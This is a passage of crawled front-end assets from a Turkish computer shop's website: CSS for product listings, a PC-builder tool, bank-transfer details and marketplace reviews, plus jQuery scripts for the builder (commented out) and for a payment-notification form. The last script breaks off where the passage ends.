	#search_page .urun.c55 .urun_listshow .myfiyat .indirim { bottom: -20px !important; position: absolute; top: auto; left: 0; height: 25px; }
	#search_page .urun.c55 .gorsel { height: 153px; }
	#search_page .urun.c55  .iconlar { display: none; }
	#zero_carousel .sarea .nav-slider .btn-geri { margin-top: 10% !important; }
	#zero_carousel .sarea .nav-slider .btn-ileri { margin-top: 10% !important; }
	.catleft { min-width: 100%; display: none; width: 100% !important; }
	.dt_carousel_slider .urun .gorsel { height: 300px; }
	.dt_carousel_slider .urun { height: 473px; }
	.head_awacs .logo { margin-left: 70px; }
	.head_awacs { display: none; }
	.kategoriGoster { max-width: 100%; min-width: 100%; }
	.kategoriGoster .urun { width: calc(50% - 10px); height: 300px; }
	.kategoriGoster .urun { width: calc(50% - 10px); }
	.kategoriGoster .urun .urun_listshow { position: absolute; bottom: -10px; left: 13px; }
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim { width: 40px; right: 20px; padding-left: 14px; font-size: 0.81em; }
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim span.label { display: none; }
	.kategoriGoster .urun .name { margin-top: 30px; }
	.kategoriGoster .urun .iconlar { top: 41%; }
	.kategoriGoster .urun .gorsel { height: 108px; }
	.mainmenu ul.menu { display: none; }
	.marka_list_items { display: none; }
	.p_carousel .baslik span { border: none; }
	.p_carousel_slider .urun .gorsel { height: 307px; }
	.p_carousel_slider .urun { height: 479px; }
	.set_load { display: none; }
	.urun .name a { width: 100%; font-size: 1.0em; }
	.urun_goster.ajaxVarFiyat .myfiyat .indirim { right: 0; left: auto; }
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat { font-size: 1.5em; padding-top: 6px; }
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block { display: flex; width: calc(33% - 16px); flex-direction: column; }
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label { width: 100%; }
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat { display: flex; }
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat_deger { font-size: 0.64em; }
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger, .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger { font-size: unset; }
	.urun:hover .quick_basket { display: none !important; }
	.tabhomme .urun { width: calc(50% - 10px); }
	.catleft { min-width: 300px; }
	.kategoriGoster { width: calc(100% - 300px) !important; }
	.showcase { gap: 0px; }
	.showcase .left { width: 100%; display: flex; flex-direction: column; }
	.showcase .left .slider { display: flex; flex-direction: column; }
	.showcase .left .slider .item { height: auto; }
	.showcase .left .slider .item .left { width: 100%; padding-top: 40px; display: flex; align-items: center; }
	.showcase .left .slider .item .left p.cat { margin-bottom: 10px; }
	.showcase .left .slider .item .left p.title { font-size: 21px; margin-bottom: 15px; text-align: center; line-height: 25px; }
	.showcase .left .slider .item .left p.fiyat { font-size: 30px; margin-bottom: 25px; }
	.showcase .left .slider .item .right { width: 100%; padding-top: 50px; }
	.showcase .left .slider .item .right img { position: relative; margin-top: -120px; margin-left: -30px; margin-bottom: -120px; }
	.showcase .right { width: 100%; display: flex; flex-direction: column; padding: 15px; }
	.showcase .right .bun { width: 100%; margin-bottom: 15px; }
	.wrapping { max-width: 100%; }

	/* WRAPPINGS */
	.wrapping { max-width: 100%; }

	/* OTHERS */
	.left_block { display: none; }

	/* MAIN HEADERS */
	.fixmenutop { margin-top: 0px; height: 58px; }
	#header .logo { max-width: 153px; margin-left: 70px; }
	.fixmenutop .logo a img { margin-top: 0; }
	#header .search { display: none; }
	#header .menuopener { display: none; }
	#header .userfuncs { display: none; }
	#header .userfuncs a { font-size: 0; }
	.ufuncs.kayit { display: none; }
	#header .functions { position: absolute; right: 6px; top: 6px; width: 80px; }
	#header .functions a { font-size: 0; }

	/* MINI HEADER */

	/* MENULER */

	/* GRIDS */

	/* CAROUSELS */
	.p_carousel { margin-top: 0; }

	/* HOMEPAGE ITEMS */

	/* CATEGORY ITEMS */
	#kategoriagac { line-height: 28px; }
	#kategoriagac .wrapping .bread:last-child { white-space: nowrap; }

	/* URUN DETAY */

	/* COMPARE */

	/* MARKALAR */

	/* SEARCH WINDOW */

	/* BASKET WINDOW */
	.showcase .right .bun { box-shadow: 2px 3px 3px #00000017, 0px 20px 24px #00000012; }
	.showcase .right .bun .left p.title { line-height: 18px; font-size: 17px; margin-bottom: 24px; max-width: 250px; width: 100%; }
	.movecats { display: flex; flex-direction: column; margin-top: 0; }
	.movecats .left { width: 100%; padding: 0px; background: transparent; display: flex; align-items: center; justify-content: center; }
	.movecats .left .title { padding: 0; font-weight: 600; font-size: 26px; display: block; width: 100%; text-align: center; }
	.movecats .right { width: 100%; }
	.movecats .owl-nav button span { }
	.vitrinultra { padding: 15px; }
}


--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/include/imod/modules/pctopla/pctopla.css
body_size: 1352
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');
.tab{width:100%;height:auto;overflow:hidden;margin-bottom:10px;position:relative;}
.tab .tabContent{height:50px;width:100%;background:linear-gradient(to top,#e6e6e6 0%,#f3f3f3 100%);border:none;line-height:50px;cursor:pointer;margin-bottom:5px;border-radius:10px;}
.tab .tabContent em{float:left;}
.tab .tabContent.active{background:linear-gradient(to top,#ffb36d 0%,#ffe7a5 100%);box-shadow:0 0.125rem 0.375rem #f0f5f7,0 0.5rem 1.2rem #f0f5f7;}
.tab .tabContent.active span{font-weight:600;color:#423a39;}
.tab .tabContent.active .fa-chevron-down{display:none;}
.tab .tabContent.active .fa-chevron-up{display:block;float:left;line-height:50px;margin-left:10px;}
.tab .tabContent .fa-chevron-up{display:none;}
.tab .tabContent .fa-chevron-down{display:block;float:left;line-height:50px;margin-left:10px;}
.tab .tabContent span{display:block;font-size:17px;font-weight:500;color:#676767;float:left;font-weight:400;font-size:1em;padding-left:25px;}
.urunFilter{float:right;}
.markaFilter{position:absolute;right:10px;top:10px;z-index:99;}
.markaFilter select{padding:5px;border-radius:5px;border:1px solid #ffb570;}
.urunFilter{position:absolute;right: 180px; top:10px; z-index:99;}
.urunFilter select{padding:5px;border-radius:5px;border:1px solid #ffb570;}
.urunListe{width:100%;height:380px;overflow:auto;border:3px solid #f0f0f0;padding:10px;display:none;}
.urunListe.active{display:block;border-radius:7px;}
.urunListe ul{width:100%;height:auto;overflow:hidden;}
.urunListe ul li{width:100%;float:left;margin:0px;padding:5px 0px;border-radius:5px;}
.urunListe ul li:nth-child(even){background:#f0f5f7;}
.urunListe ul li:last-child{border-bottom:0;margin-bottom:0;}
.urunListe ul li span{display:block;float:left;width:20%;}
.urunListe ul li span.resim img{width:63px;height:63px;overflow:hidden;margin:0 auto;display:block;}
.urunListe ul li span.urunAdi{display:block;font-size:13px;font-weight:400;color:#232323;text-align:center;line-height:18px;width:36%;text-align:left;font-weight:500;font-size:11px;line-height:16px;padding-top:13px;}
.urunListe ul li span.urunMarka{display:block;font-size:13px;font-weight:400;color:#232323;text-align:center;line-height:50px;width:13%;}
.urunListe ul li span.urunFiyat{display:block;font-size:13px;font-weight:400;color:#232323;text-align:center;line-height:50px;font-weight:500;color:#f00;text-align:left;width:10%;}
.urunListe ul li a{top:auto;z-index:9;display:block;float:right;background:#7cbd1e;padding:4px 26px;border-radius:6px;color:#fff;font-weight:500;font-size:-0.1em;margin-top:9px;height:auto;box-shadow:4px 4px 2px #0000001f;}
.pcToplaSepet{width:calc(100% - 30px);height:auto;border:1px solid #eee;padding:10px 0;margin:15px;padding:15px;background:#f0f5f7;border-radius:5px;}
.pcToplaSepet ul{width:100%;height:413px;overflow:auto;}
.pcToplaSepet ul li{list-style:none;font-size:13px;font-weight:400;color:#333;padding:10px 0;width:100%;height:auto;overflow:hidden;line-height:21px;position:relative;border-bottom:1px solid #eee;background:#fff;padding:13px;border-radius:5px;margin-bottom:5px;}
.pcToplaSepet ul li:nth-child(even){background:#f6fcff;}
.pcToplaSepet ul li span{display:block;float:left;text-align:center;}
.pcToplaSepet ul li p{position:absolute;right:10px;top:10px;color:#ff0000;z-index:5;cursor:pointer;}
.sepeteEkle{display:block;text-decoration:none;outline:none;width:138px;height:42px;font-size:14px;font-weight:400;color:#fff;background:#ff0000;float:left;margin-top:15px;text-align:center;line-height:42px;border-radius:3px;}
.alisVerisTamamla{display:block;text-decoration:none;outline:none;width:100%;height:42px;font-size:14px;font-weight:400;color:#fff;background:#54a035;margin-top:15px;text-align:center;line-height:42px;border-radius:3px;}
span#pcToplaToplam{display:block;float:right;font-size:22px;font-weight:400;color:#333;margin:10px 0;width:94%;text-align:right;padding:15px;font-weight:600;}
.pcUrunYazdirTable{width:100%;height:auto;overflow:hidden;font-family:'Roboto',sans-serif;}
.pcUrunYazdirTable thead tr td{border:1px solid #eee;height:50px;text-align:center;line-height:50px;font-size:14px;font-weight:400;width:33.3%;}
.pcUrunYazdirTable tbody tr td{border:1px solid #eee;text-align:center;font-size:14px;font-weight:400;line-height:50px;height:50px;}
.pcUrunYazdirTable tbody tr td img{display:block;margin:0 auto;margin-top:20px;}
div.yazdirLogo{display:block;width:280px;height:100px;margin:20px auto;}
#sidebar-nav.sticky{position:fixed!important;top:16%!important;right:22%!important;width:17.5%!important;}
.c16.kolon{position:relative;}
.urunListe ul li span.ekle{float:right;padding-right:13px;}
.urunListe ul li span.ekle a{top:auto;z-index:9;display:block;float:right;background:#7cbd1e;padding:4px 26px;border-radius:6px;color:#fff;font-weight:500;font-size:-0.1em;margin-top:9px;height:auto;box-shadow:4px 4px 2px #0000001f;}
.pcToplaSepet ul li span.urunFiyat{color:#6643b5;width:30%;text-align:right;font-weight:600;}
.pcToplaSepet ul li span.urunAdi{width:65%;text-align:left;font-size:11px;line-height:14px;font-weight:500;}
::-webkit-scrollbar{height:12px;width:10px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
::-webkit-scrollbar-thumb{background:#3a96e5;}
::-webkit-scrollbar-corner{background:#cec6c6;}
@media screen and (max-width:900px) and (min-width:300px){
	#pcToplaContent{width:100%;}
	#sidebar-nav{position:fixed;width:100%;bottom:0;margin:0px;padding:0px;background:#fff;z-index:99;background:#54a035;box-shadow:0px 0px 15px;margin-left:-3px;padding:15px;padding-bottom: 65px;}
	.tab{}
	.tab .tabContent{}
	.tab .tabContent em{}
	.tab .tabContent.active{}
	.tab .tabContent.active span{}
	.tab .tabContent.active .fa-chevron-down{}
	.tab .tabContent.active .fa-chevron-up{}
	.tab .tabContent .fa-chevron-up{}
	.tab .tabContent .fa-chevron-down{}
	.tab .tabContent span{}
	.urunFilter{}
	.markaFilter{}
	.markaFilter select{font-size:12px;}
	.urunListe{}
	.urunListe.active{}
	.urunListe ul{}
	.urunListe ul li{position:relative;min-height:97px;}
	.urunListe ul li:nth-child(even){}
	.urunListe ul li:last-child{}
	.urunListe ul li span{width:10%;}
	.urunListe ul li span.resim img{width:100%;height:auto;top:35px;margin-top:15px;}
	.urunListe ul li span.urunAdi{width:65%;padding-left:15px;position:absolute;left:11%;}
	.urunListe ul li span.urunMarka{position:absolute;right:0;bottom:17px;}
	.urunListe ul li span.urunFiyat{position:absolute;right:0;width:93px;text-align:right;}
	.urunListe ul li a{
    font-size: 11px;
    position: absolute;
    padding: 7px 12px;
    bottom: 13px;
    left: 15%;
}
	.pcToplaSepet{margin:0px;width:100%;max-height:140px;z-index:9999;}
	.pcToplaSepet ul{max-height:100px;}
	.pcToplaSepet ul li{}
	.pcToplaSepet ul li:nth-child(even){}
	.pcToplaSepet ul li span{}
	.pcToplaSepet ul li p{}
	.sepeteEkle{display:none;}
	.alisVerisTamamla{
    margin-top: 0px;
    background: #fd5f00;
}
	span#pcToplaToplam{padding:0;text-align:left;color:#fff;padding:0px;width:100%;}
	.pcUrunYazdirTable{}
	.pcUrunYazdirTable thead tr td{}
	.pcUrunYazdirTable tbody tr td{}
	.pcUrunYazdirTable tbody tr td img{}
	div.yazdirLogo{}
	#sidebar-nav.sticky{}
	.c16.kolon{}
	.urunListe ul li span.ekle{position:absolute;left:0;width:120px;bottom:16px;left:8%;}
	.urunListe ul li span.ekle a{font-size:11px;padding:7px 12px;bottom: 0;}
	.pcToplaSepet ul li span.urunFiyat{}
	.pcToplaSepet ul li span.urunAdi{}
}


--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/include/imod/core/bankahesap/bankahesap.css?ref=7482
body_size: 208
content:
.bank{display:flex;width:calc(50% - 20px);padding:15px;margin:10px;background:#fff;border-radius:10px;border:3px solid #eee;position:relative;align-items:flex-start;overflow:hidden;}
.banklist{display:flex;flex-wrap:wrap;}
.bank .logo{width:25%;display:flex;align-items:center;justify-content:flex-end;}
.bank .logo img{}
.bank .right{display:flex;flex-wrap:wrap;padding-left:15px;}
.bank .right .txt{display:flex;width:100%;margin-bottom:10px;flex-direction:column;font-size:12px;}
.bank .right .txt p.label{display:flex;font-weight:600;width:190px;font-size:14px;padding-bottom:11px;}
.bank .right .txt p.value{}
.bank .right .txt a.bildiri{position:absolute;right:16px;background:#4caf50;padding:15px;border-radius:5px;color:#fff;font-weight:600;bottom:11px;}
.bhesap{display:flex;flex-direction:row!important;justify-content:flex-start;text-align:left;align-items:center;overflow:hidden;position:relative;}
.bhesap .value{font-size:28px;margin-bottom:20px;}
.bhesap .logo{position:absolute;right:15px;margin-top:-13px;overflow:hidden;width:90px;background:transparent;}
.bhesap .logo img{width:100%;height:auto;}
.odeme_bildir{position:absolute;z-index:9;background:#fff;width:96%;height:600px;display: none;}
.odeme_bildir .txt{display:flex;justify-content:space-between;margin-bottom: 4px;font-size: 14px;align-items: center;}
.odeme_bildir .txt p.label{
    font-weight: 600;
}
.odeme_bildir .txt p.value{width:63%;}
.odeme_bildir .txt p.value input{width:100%;padding:7px;border:1px solid #eee;border-radius:4px;}
.odeme_bildir .txt p.value input#bankaadi{}
.odeme_bildir .txt p.value input#tutar{}
.odeme_bildir .txt .send_havale{position:absolute;right:16px;background:#4caf50;padding:15px;border-radius:5px;color:#fff;font-weight:600;top:26%;left:0;text-align:center;border: none; width: 250px;}


--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/include/imod/modules/pazaryorum/pazaryorum.css?refx=6509
body_size: 576
content:
.commentspazar { display: flex; flex-wrap: wrap; justify-content: center; }
.commentspazar .wrp { display: flex; flex-wrap: wrap; width: 100%; max-width: 1200px; }
.commentspazar .wrp ul {display: flex;width: 100%;justify-content: center;margin-bottom: 19px;}
.commentspazar .wrp ul li { display: flex; width: 200px; }
.commentspazar .wrp ul li a {display: flex;padding: 9px 11px;align-items: center;background: #ffffff;justify-content: space-evenly;text-align: center;border-radius: 150px;width: 145px;color: #000;font-weight: 500;width: 96%;}
.commentspazar .wrp ul li a img {width: 40px;}
.commentspazar .wrp .n11com { display: flex; flex-wrap: wrap; }
.commentspazar .wrp .n11com ul { display: flex; flex-wrap: wrap; width: 100%; }
.commentspazar .wrp .n11com li { display: flex; width: 100%; flex-wrap: wrap; border-radius: 8px; border: solid 1px #e0e0e0; padding: 24px; margin-bottom: 16px; position: relative; }
.commentspazar .wrp .n11com li .commentTop { }
.commentspazar .wrp .n11com li .commentTop .ratingCont { }
.commentspazar .wrp .n11com li .feedbackHolder { display: flex; width: 100%; line-height: 28px; }
.commentspazar .wrp .n11com li .imageContainer { display: flex; flex-wrap: wrap; }
.commentspazar .wrp .n11com li .imageContainer .imageItem { display: flex; align-items: flex-start; margin: 13px; }
.commentspazar .wrp .n11com li .imageContainer .imageItem img { max-width: 200px; height: auto; width: 100%; max-height: 113px; }
.commentspazar .wrp .n11com li .imageContainer .reviewDetailContainer { display: none; }
.commentspazar .wrp .n11com li .imageContainer .reviewDetailContainer .imageList { }
.commentspazar .wrp .n11com li .imageContainer .reviewDetailContainer .imageList .item { }
.commentspazar .wrp .n11com li .imageContainer .reviewDetailContainer .imageList .item img { }
.commentspazar .wrp .n11com li .imageContainer .reviewDetailContainer .infoList { }
.commentspazar .wrp .n11com li .imageContainer .reviewDetailContainer .infoList .commentTop { }
.commentspazar .wrp .n11com li .imageContainer .reviewDetailContainer .infoList .commentTop .ratingCont { }
.commentspazar .wrp .n11com li .imageContainer .reviewDetailContainer .infoList .feedbackHolder { }
.commentspazar .wrp .n11com li .commentTop {width: 100%;}
.commentspazar .wrp .n11com li .commentTitle { font-weight: 600; letter-spacing: -.34px; color: #1f1f1f; margin-top: 4px; margin-bottom: 2px; display: flex; width: 100%; font-size: 19px; margin-bottom: 10px; }
.commentspazar .wrp .n11com li .commentTop .ratingCont {margin-bottom: 22px;width: 100%;}
.commentspazar .wrp .n11com li .commentTop .commentDate {position: absolute;right: 20px;font-size: 13px;top: 96px;}
.commentspazar .wrp .n11com li  p {clear: both;margin-top: 3px;word-wrap: break-word;font-size: 14px;line-height: 24px;width: 98%;}
.commentspazar .wrp .n11com li .ratingCont .rating { background: url(https://n11scdn.akamaized.net/static/new-design/static/img/layout/rating.svg); background-size: 118px 380px !important; height: 12px; width: 70px; float: left; margin: 1px 5px 0 0; }
.rating.r10 { background-position: 0 -14px !important; }
.rating.r20 { background-position: 0 -28px !important; }
.rating.r30 { background-position: 0 -42px !important; }
.rating.r40 { background-position: 0 -56px !important; }
.rating.r50 { background-position: 0 -70px !important; }
.rating.r60 { background-position: 0 -84px !important; }
.rating.r70 { background-position: 0 -98px !important; }
.rating.r80 { background-position: 0 -112px !important; }
.rating.r90 { background-position: 0 -126px !important; }
.rating.r100 { background-position: 0 -140px !important; }
.rating.r80 { background-position: 0 -112px; }
.commentspazar .wrp .n11com li .feedbackHolder .btnComment { display: none; }
.commentspazar .wrp .n11com li .feedbackHolder .userName { font-size: 12px; line-height: 1.08; letter-spacing: .08px; color: #505662; margin-left: 0; font-weight: 400; margin-top: 15px; float: none; display: block; }
.commentspazar .wrp .n11com li .feedbackHolder { }
.commentspazar .wrp .n11com li .sellerNickname { float: none; display: block; font-size: 13px; font-weight: 400; color: #707070; margin-top: 10px; padding-top: 8px; border-top: 1px solid #e0e0e0; }

.n11com li::before {content:'';background: url(n11.png) left top no-repeat;width: 150px;position: absolute;right: 20px;top: 20px;width: 60px;height: 60px;background-size: cover;}

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/templates/system/shared/xzoom/xzoom.css
body_size: 297
content:
/* Compatibility styles for frameworks like bootstrap, foundation e.t.c */
.xzoom-source img,.xzoom-preview img,.xzoom-lens img{display:block;max-width:none;max-height:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}

/* --------------- */

/* xZoom Styles below */
.xzoom-container{display:inline-block;}
.xzoom-thumbs{text-align:center;margin-bottom:10px;}
.xzoom{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);box-shadow:none;max-width:100%;border:1px solid #eee;margin-bottom:10px;}
.xzoom2,.xzoom3,.xzoom4,.xzoom5{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);}

/* Thumbs */
.xzoom-gallery a {}
.xzoom-gallery,.xzoom-gallery2,.xzoom-gallery3,.xzoom-gallery4,.xzoom-gallery5{border:1px solid #cecece;margin-left:5px;margin-bottom:10px;}
.xzoom-source,.xzoom-hidden{display:block;position:static;float:none;clear:both;}

/* Everything out of border is hidden */
.xzoom-hidden{overflow:hidden;}

/* Preview */
.xzoom-preview{border:1px solid #888;background:#2f4f4f;box-shadow:-0px -0px 10px rgba(0,0,0,0.50);}

/* Lens */
.xzoom-lens{border:1px solid #555;box-shadow:-0px -0px 10px rgba(0,0,0,0.50);cursor:crosshair;}

/* Loading */
.xzoom-loading{background-position:center center;background-repeat:no-repeat;border-radius:100%;opacity:.7;background:url(../example/images/xloading.gif);width:48px;height:48px;}

/* Additional class that applied to thumb when it is active */
.xactive{-moz-box-shadow:0px 0px 3px 0px rgba(74,169,210,1);box-shadow: 0px 0px 3px 0px rgb(145 145 145);border: 1px solid #999999;}

/* Caption */
.xzoom-caption{position:absolute;bottom:-43px;left:0;background:#000;width:100%;text-align:left;}
.xzoom-caption span{color:#fff;font-family:Arial,sans-serif;display:block;font-size:0.75em;font-weight:bold;padding:10px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/include/imod/modules/pctopla/pctopla.js
body_size: 1782
content:
// $(function() {
// 	$(document).ready(function() {
// 		pcToplaSepetGuncelle();
// 	});
// 	$(".tabContent").on('click', function(e) {
// 		var key = $(this).attr("data-key");
// 		if ($(this).hasClass("active")) {
// 			$(".tabContent").removeClass("active");
// 			$(".urunListe").removeClass("active");
// 			$("div#"+key+"").hide();
// 			$(".urunListe").hide();
// 		}else {
// 			$(".tabContent").removeClass("active");
// 			$(".urunListe").removeClass("active");
// 			$(this).addClass("active");
// 			$("div#"+key+"").addClass("active");
// 			$("div#"+key+"").show();
// 		}
// 	});
// 	$(".urunListe").scroll(function(e) {
// 		var indis = $(".urunListe").index(this);
// 		var scrollTop = $(".urunListe:eq("+indis+")").scrollTop();
// 		var kontrol = 0;
// 		if(scrollTop + $(".urunListe:eq("+indis+")").innerHeight() >= $(".urunListe:eq("+indis+")")[0].scrollHeight) {
// 			var yuklenenUrunSayisi = $(".urunListe:eq("+indis+") ul li").length;
// 			var katID = $(".urunListe:eq("+indis+")").attr("data-cat-id");
// 			var katSira = $(".urunListe:eq("+indis+")").attr("data-katsira");
// 			var where = $(".tab:eq("+indis+") .filtre").val();
// 			if (katID != null && katID != "" && katID > 0) {
// 				$.ajax({
// 					type: "POST",
// 					url: "../include/ajaxLib.php?act=pc_topla_urun_getir",
// 					data: {"katID": katID, "yuklenenUrunSayisi": yuklenenUrunSayisi, "where": where, "katSira": katSira},
// 					success: function(c) {
// 						$(".urunListe:eq("+indis+") ul").append(c);
// 					}
// 				});
// 				kontrol = 1;
// 				//urunFilter();
// 			}
// 		}
// 		$(".tab:eq("+indis+") .urunFilter > select.filtre").trigger("change");
// 	});
// 	/*
// 	// Cache our vars for the fixed sidebar on scroll
//     var $sidebar = $('#sidebar-nav');
//     // Get & Store the original top of our #sidebar-nav so we can test against it
//     var sidebarTop = $sidebar.position().top;
//     // Edit the `- 10` to control when it should disappear when the footer is hit.
//     var blogHeight = $('#pcToplaContent').outerHeight() - 10;

//     // Add the function below to the scroll event
//     $(window).scroll(fixSidebarOnScroll);

//     // On window scroll, this fn is called (binded above)
//     function fixSidebarOnScroll() {
//         // Cache our scroll top position (our current scroll position)
//         var windowScrollTop = $(window).scrollTop();

//         // Add or remove our sticky class on these conditions
//         if (windowScrollTop >= 1600 || windowScrollTop <= sidebarTop) {
//             // Remove when the scroll is greater than our #content.OuterHeight()
//             // or when our sticky scroll is above the original position of the sidebar
//             $sidebar.removeClass('sticky');
//             $sidebar.css({
//             	"position": "sticky",
//             	"width": "31%",
//             	"right": "22%",
//             	"top": "15%",
//             });
//         }
//         // Scroll is past the original position of sidebar
//         else if (windowScrollTop >= sidebarTop) {
//             // Otherwise add the sticky if $sidebar doesnt have it already!
//             if (!$sidebar.hasClass('sticky')) {
//                 $sidebar.addClass('sticky');
//             }
//         }
//     }
// 	*/
// });

// function markaFilter(e) {
// 	var key = $(e).attr("data-key");
// 	var value = $(e).val();
// 	if (value != "seciniz" && value != undefined && value != "") {
// 		$("div#"+key+" > ul > li").hide();
// 		$("div#"+key+" > ul > li."+value+"").show();
// 	}else {
// 		$("div#"+key+" > ul > li").show();
// 	}
// }

// function urunGetir(katAdi, urunID, katSira) {
// 	event.preventDefault();
// 	$.ajax({
// 		type: "POST",
// 		dataType: "JSON",
// 		url: "../include/ajaxLib.php?act=urun_getir",
// 		data: {"katAdi": katAdi, "urunID": urunID, "katSira": katSira},
// 		success: function(response) {
// 			if (response.sonuc != false) {
// 				$(".tab div#"+response.katAdi+" ul").html(response.sonuc);
// 			}
// 		}
// 	});
// }

// function listeEkle(e) {
// 	event.preventDefault();
// 	var urunID = $(e).attr("data-urunid");
// 	var katAdi = $(e).attr("data-key");
// 	var katSira = Number($(e).attr("data-katsira")) + 1;
// 	var sonrakiKatAdi = $("#katsira_"+katSira+"").attr("data-key");
// 	if ($("#katsira_"+katSira+"").hasClass("active")) {
// 		$(".tabContent").removeClass("active");
// 		$(".urunListe").removeClass("active");
// 		$("div#"+katAdi+"").hide();
// 		$(".urunListe").hide();
// 	}else {
// 		$(".tabContent").removeClass("active");
// 		$(".urunListe").removeClass("active");
// 		$("#katsira_"+katSira+"").addClass("active");
// 		$("div#"+sonrakiKatAdi+"").addClass("active");
// 		$("div#"+sonrakiKatAdi+"").show();
// 	}
// 	swal.showLoading();
// 	$.ajax({
// 		type: "POST",
// 		url: "../include/ajaxLib.php?act=pc_topla_sepet_ekle",
// 		data: {"urunID": urunID, "katAdi": katAdi},
// 		success: function(c) {
// 			if (c == "ok") {
// 				swal.close();
// 				urunGetir(katAdi, urunID, katSira);
// 				pcToplaSepetGuncelle();
// 			}
// 		}
// 	});
// }

// function urunSil(e) {
// 	var katAdi = $(e).attr("data-key");
// 	var urunName = $(e).attr("data-urun");
// 	var fiyat = $(e).attr("data-price");
// 	var urunID = $(e).attr("data-id");
// 	$.ajax({
// 		type: "POST",
// 		url: "../include/ajaxLib.php?act=pc_topla_sepet_urun_cikar",
// 		data: {"urunName": urunName, "katAdi": katAdi, "fiyat": fiyat, "urunID": urunID},
// 		success: function(c) {
// 			if (c == "ok") {
// 				pcToplaSepetGuncelle();
// 			}
// 		}
// 	});
// }

// function pcToplaSepetGuncelle() {
// 	$.ajax({
// 		type: "POST",
// 		dataType: "JSON",
// 		url: "../include/ajaxLib.php?act=pc_topla_sepet_guncelle",
// 		success: function(c) {
// 			if (c.out != undefined && c.out != "" && c.out != null) {
// 				$(".pcToplaSepet ul").html(c.out);
// 				$("span#pcToplaToplam span").html(c.toplamFiyat);
// 			}else {
// 				$(".pcToplaSepet ul").html('<li style="text-align:center;">Lütfen listeden ürün ekleyiniz.</li>');
// 				$("span#pcToplaToplam span").html('0.00');
// 			}
// 		}
// 	});
// }

// function sepetBosalt() {
// 	$.ajax({
// 		type: "POST",
// 		url: "../include/ajaxLib.php?act=pc_topla_sepet_bosalt",
// 		success: function(c) {
// 			if (c == "ok") {
// 				pcToplaSepetGuncelle();
// 			}
// 		}
// 	});
// }

// function sepeteEkle(e) {
// 	var kontrol = [];
// 	swal.showLoading();
// 	$.ajax({
// 		type: "POST",
// 		dataType: "JSON",
// 		url: "../include/ajaxLib.php?act=pc_topla_sepete_git",
// 		success: function(c) {
// 			if (c != null && c != "" && c != undefined) {
// 				var urunListe = c.urunListe;
// 				for (var i = 0;i<=urunListe.length-1;i++) {
// 					$.ajax({
// 						type: "GET",
// 						dataType: "JSON",
// 						url: '../include/ajaxLib.php?adet=1&urunID='+c.urunListe[i]+'&act=sepetEkle&op=ekle',
// 						success: function(c) {
// 							if (c.adet > 0) {
// 								kontrol.push(1);
// 								if(kontrol.length == urunListe.length) {
// 									swal.close();
// 									var hostname = window.location.hostname;
// 									window.location.href = "/sepet_sp.html";
// 								}
// 							}
// 						}
// 					});
// 				}
// 			}else {
// 				swal("HATA!", "Lütfen sepetinize ürün ekleyiniz.", "warning");
// 			}
// 		}
// 	});
// }

// function urunFilter(e) {
// 	event.preventDefault();
// 	var value = $.trim($(e).val());
// 	var katAdi = $.trim($(e).attr("data-key"));
// 	if (value == "artan_fiyat") {
// 		$("#"+katAdi+" li").sort(sort_li_artan).appendTo("#"+katAdi+" ul");
// 	}else if (value == "azalan_fiyat") {
// 		$("#"+katAdi+" li").sort(sort_li_azalan).appendTo("#"+katAdi+" ul");
// 	}else if (value == "aar") {
// 		$("#"+katAdi+" li").sort(sort_li_isim_aar).appendTo("#"+katAdi+" ul");
// 	}else if (value == "aaz") {
// 		$("#"+katAdi+" li").sort(sort_li_isim_aaz).appendTo("#"+katAdi+" ul");
// 	}else if (value == "yeni_urun") {
// 		$("#"+katAdi+" li").sort(sort_li_tarih).appendTo("#"+katAdi+" ul");
// 	}
// }

// function sort_li_artan(a, b) {
// 	return ($(b).data('position')) < ($(a).data('position')) ? 1 : -1;
// }

// function sort_li_azalan(a, b) {
// 	return ($(b).data('position')) < ($(a).data('position')) ? -1 : 1;
// }

// function sort_li_isim_aar(a, b) {
// 	return ($(b).data('title').toUpperCase()) < ($(a).data('title').toUpperCase()) ? 1 : -1; 
// }

// function sort_li_isim_aaz(a, b) {
// 	return ($(b).data('title').toUpperCase()) < ($(a).data('title').toUpperCase()) ? -1 : 1; 
// }

// function sort_li_tarih(a, b) {
// 	return ($(b).data('date')) < ($(a).data('date')) ? 1 : -1;
// }

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/include/imod/core/bankahesap/bankahesap.js?ref=3430
body_size: 248
content:
$('body').on('click', '.bildiri', function(event) {
    
    var butonID = $(this).attr('data-id');


    $('.odeme_bildir').slideUp();
    $('#odeme'+butonID).slideDown();
    console.log(butonID);
    // $('.sozlesme_line').addClass('sozlesme_kabul');
    // $('.sozlesme_line').html('<i class="fas fa-check-square"></i> <a href="javascript:void(0);" class="sozlesme" id="sozlesme1" data-kabul="1"> Ön Bilgilendirme Koşullar</a>`nı ve <a href="javascript:void(0);" class="sozlesme" id="sozlesme2">Mesafeli Satış Sözleşmesi</a>`ni okudum ve onaylıyorum.')
    // $('#next_payment').show();

    //   $.post('include/ajaxLib.php?act=sozlesme1', function(cevap) {
          
    //         $('.sozlesme_icerik ').show();
    //         $('.sozlesme_icerik ').html('');
    //         $('.sozlesme_icerik ').html(cevap);
    //   });
});


$('body').on('submit', 'form', function(event) {
    
